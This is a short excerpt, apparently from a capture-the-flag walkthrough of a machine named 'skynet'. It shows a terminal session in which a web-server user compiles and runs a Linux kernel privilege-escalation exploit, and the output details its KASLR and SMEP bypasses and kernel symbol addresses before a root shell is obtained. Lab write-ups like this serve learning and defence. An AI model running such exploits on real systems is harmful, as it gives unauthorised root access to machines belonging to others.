 www-data@skynet:/tmp$ gcc pwn.c -o pwn
www-data@skynet:/tmp$ ls
LinEnum.sh
pwn
pwn.c
systemd-private-3896cbe5d08344d2bd606d3e52eba22d-dovecot.service-59WeU1
systemd-private-3896cbe5d08344d2bd606d3e52eba22d-systemd-timesyncd.service-o5wKPL
www-data@skynet:/tmp$ ./pwn
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.8.0-58-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffff81200000
[.] commit_creds:        ffffffff812a5d20
[.] prepare_kernel_cred: ffffffff812a6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff81217c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@skynet:/tmp# whoami
root